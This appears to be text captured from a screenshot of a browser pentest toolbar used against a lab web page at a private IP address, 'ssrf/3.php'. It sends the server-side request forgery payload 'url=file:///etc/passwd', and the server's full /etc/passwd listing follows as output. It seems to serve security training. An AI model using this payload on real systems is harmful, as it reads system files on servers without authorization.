 Load URL
http://192.168.118.144/ssrf/3.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
url=file:///etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run
/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:
/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:
/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var
/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var
/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
ldl:x:1000:1000:Ubuntu16.04,,,:/home/ldl:/bin/bash mysql:x:999:1001::/home/mysql: www:x:1001:1002::/phpStudy/www:/sbin/nologin sshd:x:121:65534::/var/run/sshd:/usr/sbin
/nologin